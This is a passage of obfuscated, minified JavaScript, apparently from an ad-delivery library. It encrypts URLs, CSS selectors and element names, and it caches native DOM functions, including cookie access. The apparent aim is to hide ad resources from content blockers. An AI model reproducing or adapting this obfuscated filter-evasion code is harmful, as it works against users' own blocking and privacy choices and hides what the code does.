),49,o(1166),o(1183)],[o(2573),o(1711),o(3822),111,o(1802),o(1234),104,o(2253),o(3828)],[o(1629),o(3758),o(3269),107,o(4112),o(995),50,o(2228),o(3698)]][o(4228)]((t=>c(t))),d=[...l,...u]},4622:(t,e,n)=>{"use strict";const o=a2o;n.d(e,{Gb:()=>u,OC:()=>l,Y_:()=>c,oi:()=>d,xm:()=>a});var r=n(7815),i=n(2369),s=(n(8599),n(8105));const a=[o(1201),o(3876),o(4013),o(773),o(1806),o(2423),o(540),o(2016),o(1076),o(1915),o(1796),o(2677),o(1823),o(3247),o(909),o(2657),o(3383),o(1675),o(895),o(2650),o(2928),o(3896),o(3943),o(2157),o(2245),o(1381),o(636),o(2339),o(4143),o(1668),o(2901),o(1723),o(2907),o(1054),o(1832),o(739),o(3784),o(3220),o(4025),o(2671),o(1728),o(2820),o(1658),o(2201),o(3850),o(1560),o(3082),o(1527),o(3711),o(2779),o(2278),o(3623),o(1844),o(527),o(2309),o(1846),o(4086)];function c(t){return void 0===t?-1:a[o(623)](t)}function l(t){const e=o,n=i.A[e(4076)](t),r=s.A[e(3866)](),a=n[e(2534)](e(2616),'"'[e(3553)](r,'"')),c=JSON[e(1743)](a);return c[e(1307)]=c[r],delete c[r],c}function u(t){const e=o;return!!(window[e(3931)][e(2763)]+window[e(3931)][e(3805)])[e(2795)](e(3792))||e(3123)===r.A[e(2318)](e(4202),!1)||e(2194)!==r.A[e(2318)](e(4202),!1)&&Math[e(716)]()<t}function d(t){const e=o;try{if(!window[e(1855)]||!(e(3567)in window[e(1855)]))return!1;const n=window[e(1855)][e(3567)];return!(!n[e(3737)]||!n[e(3265)])&&n[e(3737)]/n[e(3265)]>=t}catch(t){return!1}}},5095:(t,e,n)=>{"use strict";const o=a2o;n.d(e,{H:()=>i,e:()=>r});const r=t=>t[o(2795)](o(2135))||t[o(2795)](o(1205))?t=(t=(t=(t=t[o(2534)](/(^width\s*:)/g,o(653)))[o(2534)](/([^-]width\s*:)/g,o(653)))[o(2534)](/(^height\s*:)/g,o(653)))[o(2534)](/([^-]height\s*:)/g,o(653)):t,i=t=>t[o(2795)](o(2135))||t[o(2795)](o(1205))?t=(t=(t=(t=t[o(2534)](/(^width\s*:)   /g,"$1"))[o(2534)](/([^-]width\s*:)   /g,"$1"))[o(2534)](/(^height\s*:)   /g,"$1"))[o(2534)](/([^-]height\s*:)   /g,"$1"):t},6675:(t,e,n)=>{"use strict";const o=a2o;n.d(e,{QS:()=>w,Qw:()=>p,Vd:()=>g,dv:()=>u,hB:()=>y,oY:()=>b,sR:()=>d});var r=n(3878),i=n(129),s=n(5027),a=n(8599),c=n(5095),l=n(9076);const u=t=>{const e=a2o;let{protectUrlContext:n,stylesheet:o,baseUrl:r="",key:i,endpoint:s=a.A[e(3362)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=t;return x({protectUrlContext:n,stylesheet:o,direction:e(1577),context:e(3531),baseUrl:r,key:i,endpoint:s,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},d=t=>x({stylesheet:t,direction:o(1957),context:o(3531)}),h=o(1493)!=typeof window,f=(0,l._)(h),m=(0,l._)(h),p=t=>{const e=o;let{protectUrlContext:n,selector:r,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;const l=s||a||c?f:m;let u=l[e(2318)](r);return u||(u=x({protectUrlContext:n,stylesheet:r,direction:e(1577),context:e(1195),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[e(389)](r,u)),u},g=t=>{const e=o;let{protectUrlContext:n,style:r,baseUrl:i="",key:s,endpoint:c=a.A[e(3362)],idFilter:l,urlFilter:u,attributeFilter:d}=t,h=x({protectUrlContext:n,stylesheet:r,direction:e(1577),context:e(1642),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d});return r[e(2352)](";")&&!h[e(2352)](";")&&(h+=";"),h},w=t=>{const e=o;let n=x({stylesheet:t,direction:e(1957),context:e(1642)});return t[e(2352)](";")&&!n[e(2352)](";")&&(n+=";"),n},b=t=>{const e=o;let{protectUrlContext:n,value:r,baseUrl:i="",key:s,endpoint:c=a.A[e(3362)],idFilter:l,urlFilter:u,attributeFilter:d}=t;return x({protectUrlContext:n,stylesheet:r,context:e(4142),direction:e(1577),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d})},y=t=>x({stylesheet:t,direction:o(1957),context:o(4142)});function v(t,e,n){const r=o,i=s.z1[r(1065)];if("*="===t){const t=n(e);e=(0,s._)(t)?t[r(3722)](i+4):t}else if("$="===t){const t=n(e);e=(0,s._)(t)?t[r(3722)](i+4):t}else e=n(e);return e}function x(t){const e=o,{stylesheet:n,context:l}=t;let u,d,h,f;if(e(1577)===t[e(4243)]){const{protectUrlContext:n,baseUrl:o,key:r,endpoint:c=a.A[e(3362)],isPageLevel:l}=t;u=n=>t[e(4075)]&&!t[e(4075)](n)?n:(0,s.md)(n[e(2090)]("\\")[e(916)](""),r),d=function(s){const a=e;let u=arguments[a(1065)]>1&&void 0!==arguments[1]?arguments[1]:i.MN[a(3240)];return s[a(1767)]("{{")&&s[a(2352)]("}}")?s:s[a(1767)](".")&&!s[a(1767)]("./")&&!s[a(1767)](a(1626))||s[a(1767)]("#")?p({protectUrlContext:n,selector:s,key:r,idFilter:t[a(4075)],attributeFilter:t[a(2921)]}):t[a(738)]&&!t[a(738)](s)?s:(l&&u===i.MN[a(1210)]&&(u=i.MN[a(695)]),(0,i.Wq)({protectUrlContext:n,url:o?new URL(s,o)[a(3121)]:s,kind:u,key:r,endpoint:c}))},h=n=>t[e(2921)]&&!t[e(2921)](n)?n:e(2071)[e(3553)]((0,s.md)(n[e(3722)](5),r)[e(3234)]()),f=n=>t[e(742)]&&t[e(742)](n)?e(1143)+(0,s.md)(n[e(3234)](),r):n}else e(1957)===t[e(4243)]?(u=t=>(0,s._)(t)?(0,s.ks)(t):t,d=t=>(0,i.EW)(t)?(0,i.sH)(t)[e(3748)]:t,h=t=>(0,s._)(t[e(3722)](5))?e(2071)+(0,s.ks)(t[e(3722)](5)[e(3234)]()):t,f=t=>t[e(1767)](e(1143))&&(0,s._)(t[e(3722)](3))?(0,s.ks)(t[e(3722)](3)):t):e(1275)===t[e(4243)]&&(u=t=>t,d=n=>{const o=e;try{return new URL(n,t[o(2680)])[o(3121)]}catch(t){return n}},h=t=>t,f=t=>t);const m=[],g=(0,r.qg)(n,{context:l});return(0,r.GG)(g,{enter(n){const o=e;var r,s,a,l,p,g,w;m[o(1012)](n);const b=m[o(1065)]>=3&&o(1217)===m[m[o(1065)]-3][o(839)];if(o(1404)===n[o(438)])n[o(839)]=u(n[o(839)]);else if(o(2435)===n[o(438)])n[o(839)]=u(n[o(839)]);else if(o(3264)===n[o(438)]&&o(1397)===n[o(839)][o(438)]&&n[o(839)][o(839)][o(1767)](o(2071)))n[o(839)][o(839)]=h(n[o(839)][o(839)]);else if(o(3264)!==n[o(438)]||o(1397)!==n[o(839)][o(438)]||"id"!==n[o(839)][o(839)]&&o(3898)!==n[o(839)][o(839)]&&o(1292)!==n[o(839)][o(839)]||o(1261)!==(null===(r=n[o(4142)])||void 0===r?void 0:r[o(438)]))if(o(3264)!==n[o(438)]||o(1397)!==n[o(839)][o(438)]||o(2135)!==n[o(839)][o(839)]&&o(1205)!==n[o(839)][o(839)]||o(1261)!==(null===(s=n[o(4142)])||void 0===s?void 0:s[o(438)]))if(o(3264)===n[o(438)]&&o(1397)===n[o(839)][o(438)]&&o(3793)===n[o(839)][o(839)]&&o(1261)===(null===(a=n[o(4142)])||void 0===a?void 0:a[o(438)])&&(n[o(4142)][o(4142)][o(2795)](o(2135))||n[o(4142)][o(4142)][o(2795)](o(1205)))){if(o(1577)===t[o(4243)]){const t=(0,c.e)(n[o(4142)][o(4142)]);t!==n[o(4142)][o(4142)]&&(n[o(4142)][o(4142)]=n[o(4142)][o(4142)]+", "+t)}else if(o(1957)===t[o(4243)]){const t=(0,c.H)(n[o(4142)][o(4142)]);t!==n[o(4142)][o(4142)]&&(n[o(4142)][o(4142)]=t)}}else if(o(3264)===n[o(438)]&&o(1397)===n[o(839)][o(438)]&&o(569)===n[o(839)][o(839)]&&o(1261)===(null===(l=n[o(4142)])||void 0===l?void 0:l[o(438)]))o(1577)===t[o(4243)]?n[o(4142)][o(4142)]=v(n[o(3326)],n[o(4142)][o(4142)],u):n[o(4142)][o(4142)]=u(n[o(4142)][o(4142)]);else if(o(3264)===n[o(438)]&&o(1397)===n[o(839)][o(438)]&&"id"===n[o(839)][o(839)]&&o(1397)===(null===(p=n[o(4142)])||void 0===p?void 0:p[o(438)]))o(1577)===t[o(4243)]?n[o(4142)][o(839)]=v(n[o(3326)],n[o(4142)][o(839)],u):n[o(4142)][o(839)]=u(n[o(4142)][o(839)]);else if(o(3264)===n[o(438)]&&o(1397)===n[o(839)][o(438)]&&o(3215)===n[o(839)][o(839)]&&o(1397)===(null===(g=n[o(4142)])||void 0===g?void 0:g[o(438)]))t[o(4243)],n[o(839)][o(839)]=u(n[o(839)][o(839)]);else if(o(3264)===n[o(438)]&&o(1397)===n[o(839)][o(438)]&&o(1495)===n[o(839)][o(839)]&&o(1261)===(null===(w=n[o(4142)])||void 0===w?void 0:w[o(438)]))o(1577)===t[o(4243)]?n[o(4142)][o(4142)]=v(n[o(3326)],n[o(4142)][o(4142)],u):n[o(4142)][o(4142)]=u(n[o(4142)][o(4142)]);else if(b&&o(1261)===n[o(438)])n[o(4142)]=d(n[o(4142)],i.MN[o(1210)]);else if(o(3240)===n[o(438)])n[o(4142)]=d(n[o(4142)],b?i.MN[o(1210)]:i.MN[o(3240)]);else if(o(2406)===n[o(438)])n[o(652)][o(3133)][o(2790)]((e=>{const n=o;n(2554)===e[n(438)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(1098)](e[n(4142)])&&(e[n(4142)]=x({...t,stylesheet:e[n(4142)],context:n(3531)}))}));else if(o(2554)===n[o(438)]&&n[o(4142)][o(654)]()[o(1767)](o(565))&&n[o(4142)][o(654)]()[o(2352)](")")){const t=n[o(4142)][o(654)]()[o(3722)](4,-1)[o(654)](),e=t[o(3824)](/^'(.*)'$/),r=t[o(3824)](/^"(.*)"$/);let s="";s=e?"'"[o(3553)](d(e[1],i.MN[o(3240)]),"'"):r?'"'[o(3553)](d(r[1],i.MN[o(3240)]),'"'):d(t,i.MN[o(3240)]),n[o(4142)]=n[o(4142)][o(2534)](t,s)}else o(3023)===n[o(438)]&&(n[o(839)]=f(n[o(839)]));else o(1577)===t[o(4243)]?n[o(4142)][o(4142)]=o(495)+n[o(4142)][o(4142)]:n[o(4142)][o(4142)]=n[o(4142)][o(4142)][o(1767)](o(495))?n[o(4142)][o(4142)][o(3722)](3):n[o(4142)][o(4142)];else o(1577)===t[o(4243)]?n[o(4142)][o(4142)]=v(n[o(3326)],n[o(4142)][o(4142)],u):n[o(4142)][o(4142)]=u(n[o(4142)][o(4142)])},leave(t){m[e(4231)]()}}),(0,r.cM)(g)}},5027:(t,e,n)=>{"use strict";const o=a2o;n.d(e,{_:()=>w,ks:()=>g,md:()=>p,xE:()=>m,z1:()=>u,zp:()=>f});var r=n(2369),i=n(2538),s=n(3639);const a=o(1493)==typeof window,c=o(2031),l=o(605),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[o(1065)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function m(t){return decodeURIComponent(g(t))}function p(t,e){const n=o;var i;let u=arguments[n(1065)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(w(t))return t;if(!a){const e=d[n(2318)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const f=(2===u?l:c)+r.A[n(4175)](t,e);return a||(d[n(389)](t,f),h[n(389)](f,t)),f}function g(t){const e=o;if(!t)throw new Error(e(657));const n=b(t);if(!a){const n=h[e(2318)](t);if(n)return n}const i=t[e(3722)](2===n?l[e(1065)]:c[e(1065)]),s=r.A[e(4076)](i);return a||(h[e(389)](t,s),d[e(389)](s,t)),s}function w(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=o;if(!t)throw new Error(e(3920));if(t[e(1767)](c))return 1;if(t[e(1767)](l)){if(t[e(1065)]<l[e(1065)]+4)throw new Error(e(3095)[e(3553)](t));const n=t[e(3722)](l[e(1065)],l[e(1065)]+4);if((0,i.i7)(n))return 2;throw new Error(e(2312)[e(3553)](t))}throw new Error(e(4332)[e(3553)](t))}},3639:(t,e,n)=>{"use strict";let o;function r(t){o=t}function i(){return o}n.d(e,{x:()=>i,z:()=>r})},129:(t,e,n)=>{"use strict";const o=a2o;n.d(e,{EW:()=>L,GX:()=>H,Gy:()=>U,MN:()=>x,Ph:()=>g,Vp:()=>N,Wq:()=>C,Xz:()=>I,ZM:()=>p,ep:()=>m,g3:()=>w,ht:()=>y,lv:()=>f,qF:()=>b,rI:()=>M,sH:()=>W});var r=n(704),i=n(2369),s=n(2538),a=n(8599),c=n(3639),l=n(8105),u=n(4838),d=n(4622),h=n(9150);const f=o(1209),m=o(3942),p=o(3221),g=o(2272),w=o(751),b=o(3626),y=[f,m,p,g,w,b],v=(0,h.t)(a.A[o(1174)]);let x=function(t){const e=o;return t[e(3240)]=e(2816),t[e(984)]=e(479),t[e(1210)]=e(353),t[e(2150)]=e(2133),t[e(889)]="m",t[e(695)]="n",t}({});function A(t){const e=o;return Array[e(3369)](t[e(2757)][e(2029)]())[e(3625)]((t=>e(1808)!=t))[e(1065)]>0}const k=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;k[t]=e}function _(t){const e=o;let n=-1;for(let o=0;o<t[e(1065)];o++)n=n>>>8^k[255&(n^t[e(3831)](o))];return~n>>>0}function M(t,e){const n=o;return t[n(2090)](".")[n(3625)]((t=>""!==t))[n(2316)]()[n(4228)]((t=>_(t+e)%1e3))[n(916)]("/")}const E=o(1885),z=o(1161),S=o(2524);function U(t){const e=o;return e(1456)===t[e(1174)]||e(408)===t[e(1174)]}function N(t){const e=o;return e(2021)===t[e(1174)]}function C(t){const e=o,{url:n,kind:r=x[e(3240)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:y}=t;if(!n)return"";if("#"===n)return n;if(e(2414)==typeof n&&n[e(2795)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(1098)](n))return n;let k=I(n,s);if(e(3175)!==k[e(1998)]&&e(1167)!==k[e(1998)])return k[e(3121)];if(e(996)===k[e(3298)])return k[e(3121)];if(e(2920)===k[e(3298)])return k[e(3121)];if(/^\/_game-files(?:\/|$)/[e(1098)](k[e(2368)])&&(e(1937)===k[e(3298)]||k[e(3298)][e(2352)](e(1085))||e(3492)===k[e(3298)]||k[e(3298)][e(2352)](e(1031))))return k[e(3121)];if(L(k)){const{originalUrl:n,kind:o}=W(k);return o!==r||A(k)?C({...t,url:n}):k[e(3121)]}let N=(0,u.Vq)(y);var T,j;(-1!==N||(0,u.az)(t[e(1072)],y))&&(N=null!==(T=null===(j=t[e(2674)])||void 0===j?void 0:j[e(4300)])&&void 0!==T?T:_(t[e(1072)][e(3154)]+k[e(406)])%u.ch,y=(0,u.XV)(y,N));const H=-1===N?(0,u.aV)(y)+k[e(2368)]:(0,u.XV)(y,0)+k[e(2368)];k[e(406)]===y&&e(2891)===k[e(2368)]&&(k=new URL(H));const O=-1===N?(0,u.aV)(y)+k[e(2368)]:(0,u.XV)(y,0)+k[e(2368)];k[e(406)]===y&&e(3759)===k[e(2368)]&&(k=new URL(O));const V=-1===N?(0,u.aV)(y)+k[e(2368)]:(0,u.XV)(y,0)+k[e(2368)];k[e(406)]===y&&e(700)===k[e(2368)]&&(k=new URL(V)),r===x[e(984)]&&k[e(3121)][e(1767)](e(3345))&&(k[e(1998)]=e(1167));const R=r[e(1696)](0);[e(2174),e(3009),e(589),H,O,V][e(553)]((t=>t===k[e(3121)]))&&(y=-1===N?(0,u.aV)(y):(0,u.XV)(y,0));let F=k[e(2763)];F[e(1767)]("?")&&(F=F[e(2059)](1)),F&&(k[e(2763)]=encodeURIComponent(F)+"="+z),U(h)&&(t[e(2674)]={...t[e(2674)],configIndex:h[e(2646)]}),t[e(2674)]&&k[e(2757)][e(389)](S,JSON[e(640)](t[e(2674)]));const q=k[e(3805)];let P;if(k[e(3805)]="","v7"===h[e(1174)]||"v8"===h[e(1174)]){let t,n;void 0===h[e(2938)]&&h[e(1511)]?(k[e(2757)][e(389)](E,e(3123)),n=Math[e(2839)](d.xm[e(1065)]*Math[e(716)]())[e(3038)](),t=""[e(3553)](Math[e(2839)](1e3*Math[e(716)]()),"/")[e(3553)](Math[e(2839)](1e3*Math[e(716)]()),"/")[e(3553)](Math[e(2839)](1e3*Math[e(716)]()))):(n=(0,d.Y_)(h[e(2938)])[e(3038)](),t=M(k[e(3298)],h[e(3154)]));const o=i.A[e(4175)](k[e(3121)],null!=a?a:(0,c.x)());if("v7"===h[e(1174)])P=[y,f,h[e(3154)],n,t,R,o];else{if("v8"!==h[e(1174)])throw new Error(e(545)[e(3553)](h));P=[y,m,h[e(3154)],n,t,R,o]}}else if("v9"===h[e(1174)]){const t=M(k[e(3298)],h[e(3154)]),n=i.A[e(4175)](k[e(3121)],null!=a?a:(0,c.x)());P=[y,p,h[e(3154)],t,R,n]}else if(e(1456)===h[e(1174)]){const t=M(k[e(3298)],h[e(3154)]),n=i.A[e(4175)](k[e(3121)],null!=a?a:(0,c.x)());P=[y,g,h[e(3154)],t,R,n]}else if(e(408)===h[e(1174)]){const t=M(k[e(3298)],h[e(3154)]),n=i.A[e(4175)](k[e(3121)],null!=a?a:(0,c.x)());P=[y,w,h[e(3154)],t,R,n]}else{if(e(2021)!==h[e(1174)])throw new Error(e(545)[e(3553)](h));{const t=M(k[e(3298)],h[e(3154)]),n=i.A[e(4175)](k[e(3121)],null!=a?a:(0,c.x)());P=[y,b,h[e(3154)],t,R,n]}}return""[e(3553)](P[e(916)]("/"))[e(3553)](function(t,n){const o=e;return function(t){const e=a2o;return e(3386)===t[e(2368)]||e(1296)===t[e(2368)]||e(1498)===t[e(2368)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(1098)](t[e(3121)])||!(e(4050)!==t[e(3298)]&&e(4170)!==t[e(3298)]&&e(1653)!==t[e(3298)]&&e(4027)!==t[e(3298)]&&e(1650)!==t[e(3298)]||!t[e(2368)][e(1767)](e(2968))&&!t[e(2368)][e(1767)](e(3312)))||e(773)===n&&e(2350)===t[e(3298)]&&e(1413)===t[e(2368)]||e(763)===t[e(3298)]&&e(1449)===t[e(2368)]||e(3451)===t[e(3298)]&&e(1068)===t[e(2368)]||e(979)===t[e(3298)]&&e(1482)===t[e(2368)]}(t)?o(4244)[o(3553)](l.A[o(3866)]()):function(t){const e=o;return e(3759)===t[e(2368)]||t[e(2368)][e(1767)](e(2514))}(t)?o(2096)[o(3553)](Math[o(3741)](v)):""}(k,e(2938)in h?h[e(2938)]:void 0))+q}function T(t){const e=o;return x[e(3240)][e(2795)](t)?x[e(3240)]:x[e(984)][e(2795)](t)?x[e(984)]:x[e(1210)][e(2795)](t)?x[e(1210)]:x[e(2150)][e(2795)](t)?x[e(2150)]:x[e(889)][e(2795)](t)?x[e(889)]:x[e(695)][e(2795)](t)?x[e(695)]:null}function W(t){const e=o;if(!t)throw new Error(e(1420));const n=(t=I(t))[e(2368)][e(2090)]("/");let r;const i=n[1];let s,a,c;if(i===f){if(n[e(1065)]<7)throw new Error(e(1500)[e(3553)](t));const o=O(n[n[e(1065)]-1]);a=o[e(3748)],c=o[e(2674)],s={version:"v7",originalHostname:n[2],...o[e(1511)]?{randomize:o[e(1511)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},r=T(n[n[e(1065)]-2])}else if(i===m){if(n[e(1065)]<7)throw new Error(e(1500)[e(3553)](t));const o=O(n[n[e(1065)]-1]);a=o[e(3748)],c=o[e(2674)],s={version:"v8",originalHostname:n[2],...o[e(1511)]?{randomize:o[e(1511)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},r=T(n[n[e(1065)]-2])}else if(i===p){if(n[e(1065)]<6)throw new Error(e(1500)[e(3553)](t));const o=O(n[n[e(1065)]-1]);a=o[e(3748)],c=o[e(2674)],s={version:"v9",originalHostname:n[2]},r=T(n[n[e(1065)]-2])}else if(i===g){var l;if(n[e(1065)]<6)throw new Error(e(1500)[e(3553)](t));const o=O(n[n[e(1065)]-1]);a=o[e(3748)],s={version:e(1456),originalHostname:n[2],configIndex:0},null!==(l=o[e(2674)])&&void 0!==l&&l[e(2646)]&&(s[e(2646)]=o[e(2674)][e(2646)],delete o[e(2674)][e(2646)]),c=o[e(2674)],r=T(n[n[e(1065)]-2])}else if(i===w){var u;if(n[e(1065)]<6)throw new Error(e(1500)[e(3553)](t));const o=O(n[n[e(1065)]-1]);a=o[e(3748)],c=o[e(2674)],s={version:e(408),originalHostname:n[2],configIndex:0},null!==(u=o[e(2674)])&&void 0!==u&&u[e(2646)]&&(s[e(2646)]=o[e(2674)][e(2646)],delete o[e(2674)][e(2646)]),c=o[e(2674)],r=T(n[n[e(1065)]-2])}else{if(i!==b)throw new Error(e(3375)[e(3553)](t));{const o=function(t){const n=e;try{const[,,e,,o]=t[n(2368)][n(2090)]("/",5),r=new URL(atob(o));if(n(1167)!==r[n(1998)])return;return r[n(3805)]=t[n(3805)],{hostname:e,originalUrl:r}}catch(t){return}}(t);if(o)return{protectUrlContext:{version:e(2021),originalHostname:o[e(3298)],isMainFrame:!0},originalUrl:o[e(3748)][e(3121)],kind:x[e(984)]};if(n[e(1065)]<6)throw new Error(e(1500)[e(3553)](t));const i=O(n[n[e(1065)]-1]);a=i[e(3748)],c=i[e(2674)],s={version:e(2021),originalHostname:n[2],isMainFrame:!1},r=T(n[n[e(1065)]-2])}}if(!r)throw new Error(e(3244)[e(3553)](t));if(A(t)){t[e(2757)][e(563)](e(1808));for(const[n,o]of Array[e(3369)](t[e(2757)][e(3821)]()))a[e(2757)][e(389)](n,o)}const h=[];for(const[t,n]of a[e(2757)][e(3821)]())n===z?h[e(1012)](t):h[e(1012)](t+"="+n);return a[e(2763)]=h[e(916)]("&"),{protectUrlContext:s,kind:r,originalUrl:a[e(3121)]+t[e(3805)],extra:c}}function L(t){const e=o;var n;if(!t)return!1;const r=I(t);if(!y[e(3245)]((t=>r[e(2368)][e(1767)]("/"[e(3553)](t,"/")))))return!1;const i=r[e(2368)][e(2090)]("/"),a=i[1];if([f,m][e(2795)](a)){if(i[e(1065)]<7)return!1}else if(a===p){if(i[e(1065)]<6)return!1}else if(a===g){if(i[e(1065)]<6)return!1}else if(a===b){if("_m"===i[3])return!0;if(i[e(1065)]<6)return!1}const c=null===(n=i[i[e(1065)]-1])||void 0===n?void 0:n[e(3722)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const j=o(1493)==typeof window;function I(t,e){const n=o;return t instanceof URL?t:n(2414)==typeof t&&[n(2097),n(3509),n(4253),n(2263),n(2123),n(3892),n(3541)][n(3245)]((e=>t[n(1767)](e)))?new URL(t):n(2414)==typeof t&&j?new URL(t,e):n(2414)!=typeof t||j?I(t[n(3038)]()):t[n(1767)](n(647))||t[n(1767)](n(3751))?new URL(t):(L(e=e||r.A[n(2318)](window)[n(1399)][n(2318)][n(1873)](window[n(1273)]))&&(e=W(e)[n(3748)]),new URL(t,e))}function H(t,e){const n=o;try{return I(t,e)}catch(e){return void console[n(2233)](n(2060),t)}}function O(t){const e=o,n=new URL(i.A[e(4076)](t)),r=e(3123)===n[e(2757)][e(2318)](E);n[e(2757)][e(563)](E);const s=n[e(2757)][e(2318)](S);let a;if(s){try{a=JSON[e(1743)](s)}catch(t){}n[e(2757)][e(563)](S)}return{randomize:r,originalUrl:n,extra:a}}},9150:(t,e,n)=>{"use strict";n.d(e,{t:()=>o});const o=t=>{const e=a2o;let n=0;for(let o=0,r=t[e(1065)];o<r;o++)n=(n<<5)-n+t[e(3831)](o),n|=0;return n}},704:(t,e,n)=>{"use strict";const o=a2o;n.d(e,{A:()=>a});var r=n(787);const i=o(1493)==typeof window,s={},a={get(){const t=o;let e=arguments[t(1065)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(4302)]||(s[t(4302)]=c(null)),s[t(4302)];{e||(e=window);const n=r.A[t(3414)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=o;let e=arguments[t(1065)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=r.A[t(3414)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,o(344),o(4063)),CSSStyleDeclaration_getPropertyValue:d(t,o(344),o(2122)),CSSStyleDeclaration_setProperty:d(t,o(344),o(2462)),CSSStyleSheet_insertRule:d(t,o(1303),o(1202)),CSSStyleSheet_replaceSync:d(t,o(1303),o(3258)),DocumentFragment_getElementById:d(t,o(3963),o(925)),DocumentFragment_querySelector:d(t,o(3963),o(2114)),DocumentFragment_querySelectorAll:d(t,o(3963),o(4154)),Document_cookie:u(t,o(2740),o(3448)),Document_createElement:d(t,o(2740),o(2848)),Document_getElementById:d(t,o(2740),o(925)),document_getElementById:d(t,o(1273),o(925)),Document_getElementsByTagName:d(t,o(2740),o(1921)),Document_querySelector:d(t,o(2740),o(2114)),Document_querySelectorAll:d(t,o(2740),o(4154)),Document_getElementsByClassName:d(t,o(2740),o(696)),Document_write:d(t,o(2740),o(3101)),Document_writeln:d(t,o(2740),o(1949)),Document_referrer:u(t,o(2740),o(4213)),Document_URL:u(t,o(2740),o(2926)),DOMParser_parseFromString:d(t,o(3836),o(522)),Element_ariaLabel:u(t,o(1336),o(2262)),Element_attributes:u(t,o(1336),o(2629)),Element_classList:u(t,o(1336),o(2168)),Element_className:u(t,o(1336),o(3866)),Element_closest:d(t,o(1336),o(3373)),Element_getAttribute:d(t,o(1336),o(3280)),Element_getBoundingClientRect:d(t,o(1336),o(4164)),Element_getElementsByClassName:d(t,o(1336),o(696)),Element_hasAttribute:d(t,o(1336),o(3760)),Element_id:u(t,o(1336),"id"),Element_tagName:u(t,o(1336),o(1014)),Element_innerHTML:u(t,o(1336),o(394)),Element_outerHTML:u(t,o(1336),o(3964)),Element_insertAdjacentElement:d(t,o(1336),o(3077)),Element_insertAdjacentHTML:d(t,o(1336),o(2008)),Element_querySelector:d(t,o(1336),o(2114)),Element_querySelectorAll:d(t,o(1336),o(4154)),Element_removeAttribute:d(t,o(1336),o(2080)),Element_setAttribute:d(t,o(1336),o(2703)),Element_setAttributeNS:d(t,o(1336),o(4324)),Element_setHTMLUnsafe:d(t,o(1336),o(579)),Element_matches:d(t,o(1336),o(1083)),Event_stopPropagation:d(t,o(2261),o(2715)),Event_stopImmediatePropagation:d(t,o(2261),o(3709)),EventTarget_addEventListener:d(t,o(2814),o(1843)),EventTarget_removeEventListener:d(t,o(2814),o(2502)),Function_toString:d(t,o(794),o(3038)),History_replaceState:d(t,o(2948),o(3820)),HTMLAnchorElement_attributionSrc:u(t,o(1602),o(1276)),HTMLAnchorElement_href:u(t,o(1602),o(3121)),HTMLAnchorElement_protocol:u(t,o(1602),o(1998)),HTMLAnchorElement_hostname:u(t,o(1602),o(3298)),HTMLAnchorElement_port:u(t,o(1602),o(3491)),HTMLAnchorElement_pathname:u(t,o(1602),o(2368)),HTMLAnchorElement_hash:u(t,o(1602),o(3805)),HTMLAnchorElement_host:u(t,o(1602),o(3136)),HTMLAnchorElement_origin:u(t,o(1602),o(406)),HTMLAnchorElement_ping:u(t,o(1602),o(3867)),HTMLAnchorElement_search:u(t,o(1602),o(2763)),HTMLAnchorElement_target:u(t,o(1602),o(523)),HTMLElement_dataset:u(t,o(375),o(2409)),HTMLElement_innerText:u(t,o(375),o(3976)),HTMLElement_title:u(t,o(375),o(3801)),HTMLElement_style:u(t,o(375),o(3793)),HTMLFormElement_action:u(t,o(1468),o(2642)),HTMLFormElement_target:u(t,o(1468),o(523)),HTMLIFrameElement_contentDocument:u(t,o(956),o(4157)),HTMLIFrameElement_contentWindow:u(t,o(956),o(3189)),HTMLIFrameElement_name:u(t,o(956),o(839)),HTMLIFrameElement_src:u(t,o(956),o(569)),HTMLIFrameElement_srcdoc:u(t,o(956),o(1782)),HTMLImageElement_attributionSrc:u(t,o(2217),o(1276)),HTMLImageElement_src:u(t,o(2217),o(569)),HTMLImageElement_srcset:u(t,o(2217),o(1654)),HTMLLinkElement_as:u(t,o(2199),"as"),HTMLLinkElement_href:u(t,o(2199),o(3121)),HTMLLinkElement_rel:u(t,o(2199),o(360)),HTMLScriptElement_attributionSrc:u(t,o(4208),o(1276)),HTMLScriptElement_src:u(t,o(4208),o(569)),HTMLSourceElement_src:u(t,o(3521),o(569)),HTMLSourceElement_srcset:u(t,o(3521),o(1654)),HTMLVideoElement_src:u(t,o(1631),o(569)),HTMLVideoElement_poster:u(t,o(1631),o(4225)),HTMLMediaElement_src:u(t,o(3535),o(569)),HTMLMetaElement_content:u(t,o(3697),o(978)),HTMLMetaElement_httpEquiv:u(t,o(3697),o(3703)),HTMLStyleElement_insertBefore:d(t,o(1874),o(1914)),IntersectionObserverEntry_boundingClientRect:u(t,o(1789),o(1758)),IntersectionObserverEntry_intersectionRatio:u(t,o(1789),o(443)),IntersectionObserverEntry_intersectionRect:u(t,o(1789),o(2597)),JSON_parse:d(t,o(617),o(1743)),JSON_stringify:d(t,o(617),o(640)),MessageEvent_data:u(t,o(548),o(3062)),MessageEvent_